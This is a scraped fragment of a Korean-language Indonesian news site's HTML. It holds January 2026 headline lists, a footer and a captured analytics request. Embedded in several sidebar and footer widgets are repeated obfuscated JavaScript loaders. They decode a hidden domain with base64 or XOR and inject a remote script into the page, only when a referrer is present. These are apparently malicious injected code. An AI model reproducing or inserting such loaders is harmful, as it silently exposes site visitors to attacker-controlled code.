                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122864"  rel="bookmark" title="서칼리만탄 경찰, ‘TNI 군인 공격’ 중국인 2명 피의자 입건">서칼리만탄 경찰, ‘TNI 군인 공격’ 중국인 2명 피의자 입건</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:13:44+07:00" >January 4, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122862"  rel="bookmark" title="서부 수마트라 강타한 규모 4.7 지진&#8230; 주택 41채 파손, 주민 공포 확산">서부 수마트라 강타한 규모 4.7 지진&#8230; 주택 41채 파손, 주민 공포 확산</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:12:02+07:00" >January 4, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122860"  rel="bookmark" title="WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입">WAAO 엔터, ‘Let’s Love K-Pop Asia Tour 2026’ 개최 확정… 6개국 순회 대장정 돌입</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:10:33+07:00" >January 4, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122858"  rel="bookmark" title="남부 자카르타 시장 집무실, 일요일 오전 화재 발생… 발전기실 전소">남부 자카르타 시장 집무실, 일요일 오전 화재 발생… 발전기실 전소</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:08:52+07:00" >January 4, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122856"  rel="bookmark" title="수천 명 노동자, 2026년 자카르타 최저임금(UMP) 반대 거리로">수천 명 노동자, 2026년 자카르타 최저임금(UMP) 반대 거리로</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T15:07:21+07:00" >January 4, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-49960","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31579";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10527";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/122873"  rel="bookmark" class="td-image-wrap " title="한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장" ><img class="entry-thumb" src="" alt="" title="한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2024/07/2024-한국관광-명예-홍보대사-위촉식서-기념-촬영하는-뉴진스-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122873"  rel="bookmark" title="한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장">한국방문, 中·印·동남아 6개국 단체 비자수수료 면제 내년 6월까지 연장</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T21:00:10+07:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/122870"  rel="bookmark" class="td-image-wrap " title="&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개" ><img class="entry-thumb" src="" alt="" title="&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/말레이시아-항공-MH370편-수색-작업에-투입되는-자율-수중-탐사-로봇-오션-인피니티-홈페이지-캡처.-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122870"  rel="bookmark" title="&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개">&#8216;실종 11년&#8217; 말레이항공 MH370편 찾을까…수색작업 재개</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:55:39+07:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/122868"  rel="bookmark" class="td-image-wrap " title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행" ><img class="entry-thumb" src="" alt="" title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2022/12/국회-통과된-신-형법을-국회부의장과-법무인권부-장관이-수령하고-있다.-2022.12.6-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/122868"  rel="bookmark" title="&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행">&#8216;혼외 성관계 1년·대통령 국가기관 모욕 3년 처벌&#8217; 형법 새해부터 시행</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T20:50:34+07:00" >January 5, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9416</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3779</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3326</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2437</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2360</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2240</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2159</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1224</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1180</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 695c1474cd3a5
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f71edbc25e","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1307375033&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F49960&ul=en-us%40posix&dt=1%EC%9B%94%2031%EC%9D%BC%20%EC%95%84%EC%B9%A8%20MBC%20%EB%89%B4%EC%8A%A4%ED%88%AC%EB%8D%B0%EC%9D%B4%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1524346359&gjid=1470652545&cid=2054161375.1767642231&tid=UA-91563216-1&_gid=1806949238.1767642231&_r=1&_slc=1&z=1567735291
body_size: -563
content:
2,cG-ZTVKCXVGY4